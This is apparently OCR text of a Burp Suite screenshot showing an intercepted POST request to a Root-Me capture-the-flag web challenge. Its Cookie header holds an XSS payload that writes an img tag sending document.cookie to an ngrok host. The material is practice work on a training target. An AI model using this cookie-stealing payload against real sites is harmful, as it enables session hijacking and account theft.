 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /web-client/ch19/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-client/ch19/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: status="><script>document.write("<img
src='https://7090-83-205-75-149.ngrok-free.app/" %2b document.cookie %2b
"'></img")</script><img src="; _ga=GA1.1.1593878103.1696637796; _ga_SRYSKX09J7=
GS1.1.1696691053.4.1.1696691347.0.0.0
14 Connection: close
15
16 titre=test&message=message+sans+interet
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 13
15
? Search 0 highlights